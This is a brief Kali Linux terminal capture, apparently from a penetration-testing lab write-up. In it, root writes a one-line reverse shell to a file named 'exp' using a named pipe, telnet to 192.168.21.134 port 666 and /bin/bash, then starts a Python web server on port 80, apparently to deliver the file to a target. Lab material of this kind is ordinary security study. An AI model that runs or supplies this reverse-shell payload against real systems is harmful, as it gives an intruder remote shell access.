 ┌──(root㉿ kali)-[~]
└─# echo "mknod a p ;telnet 192.168.21.134 666 0<a|/bin/bash 1>a">exp
┌──(root㉿ kali)-[~]
└─# ll
total 48
drwxr-xr-x  5 root root 4096 Aug 19 02:55 192.168.21.145
drwxr-xr-x 14 root root 4096 Aug 19 03:04 Desktop
drwxr-xr-x  2 root root 4096 Jan  1  2023 Documents
drwxr-xr-x  2 root root 4096 Aug 10 00:10 Downloads
-rw-r--r--  1 root root   55 Aug 19 03:36 exp
drwxr-xr-x  2 root root 4096 Jan  1  2023 Music
drwxr-xr-x  2 root root 4096 Jun  9 12:20 myweb
drwxr-xr-x  2 root root 4096 Jan  1  2023 Pictures
drwxr-xr-x  2 root root 4096 Jan  1  2023 Public
drwxr-xr-x  4 root root 4096 Apr 16 08:44 src
drwxr-xr-x  2 root root 4096 Jan  1  2023 Templates
drwxr-xr-x  2 root root 4096 Jan  1  2023 Videos
┌──(root㉿ kali)-[~]
└─# python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...